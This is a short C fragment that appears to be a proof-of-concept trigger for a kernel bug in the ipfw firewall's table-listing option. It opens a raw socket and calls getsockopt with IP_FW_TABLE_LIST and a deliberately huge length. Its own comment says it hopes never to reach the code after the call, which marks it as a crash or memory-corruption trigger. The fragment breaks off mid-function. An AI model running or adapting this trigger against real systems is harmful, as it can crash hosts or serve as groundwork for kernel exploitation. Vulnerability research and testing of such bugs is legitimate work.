 int main() {
  int sock;
  struct ipfw_table *tbl;
  socklen_t l;
  int i;

  sock = socket(AF_INET, SOCK_RAW, 0);
  if (sock < 0) {
    perror("socket");
    exit(EXIT_FAILURE);
  }

  l = 0x7FFFFF00;
  tbl = malloc(l);
  if (!tbl) {
    perror("malloc");
    close(sock);
    return 1;
  }

  tbl->tbl = 1;
  socklen_t huge = 0x7FFFFF00;

  if (getsockopt(sock, IPPROTO_IP, IP_FW_TABLE_LIST, tbl, &huge) < 0) {
    perror("setsockopt IP_FW_TABLE_LIST");
    close(sock);
    exit(EXIT_FAILURE);
  }

  // We don't really care about the below because we hope to never get there
  printf("Entries in table %u:\n", tbl->tbl);